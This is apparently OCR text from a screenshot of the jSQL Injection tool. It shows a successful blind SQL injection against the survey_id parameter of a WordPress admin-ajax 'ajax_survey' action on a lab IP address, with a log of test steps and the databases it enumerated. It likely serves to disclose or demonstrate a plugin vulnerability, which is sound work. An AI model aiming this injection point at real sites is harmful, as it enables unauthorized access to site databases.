 jSQL Injection
File Edit Windows Help
GET http://192.168.88.201/wp-admin/admin-ajax.php?action=ajax_survey&sspcmd=save&survey_id=3556498
POST e.g. key=value&injectMe=
Header e.g. key:value\r\nAuthorization: Basic dXNlcjpwYXNz\r\nCookie:cKey=cValue&injectMe=
Database Admin page File
information_schema (61 tables)
wordpress (37 tables)
Console Chunk Binary Network
[01:54:56,346] Time based test...
[02:15:36,741] Blind test...
[02:15:36,955] Error based test...
[02:15:37,031] Normal test...
[02:15:38,946] Using blind injection...
[02:15:38,946] Fetching informations...
[02:15:51,132] Fetching databases...
[02:15:57,431] Done.
MySQL 5.7.15-0ubuntu0.16.04.1 TimeBased
Current db wordpress Blind
ErrorBased